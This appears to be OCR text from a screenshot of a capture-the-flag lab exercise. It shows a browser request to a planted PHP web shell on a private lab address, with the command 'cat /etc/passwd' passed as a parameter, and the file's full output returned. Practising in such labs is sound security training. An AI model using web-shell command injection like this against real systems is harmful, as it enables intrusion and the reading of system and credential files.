 6/26/25 | 10:18 AM 21% 13%
mrtaichi@mrtaichi-laptop:~/Documents/cibersec/flatliner
Manage Add-ons
Untitled Session - ZAP 2.16.1
Mozilla Firefox
10.0.160.224/controlcenter.ph 10.0.160.224/misc/media/new
Not Secure 10.0.160.224/misc/media/news/noTocar.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
ETSCTF:x:1000:65534:ETSCTF_ /home/ETSCTF:/bin/bash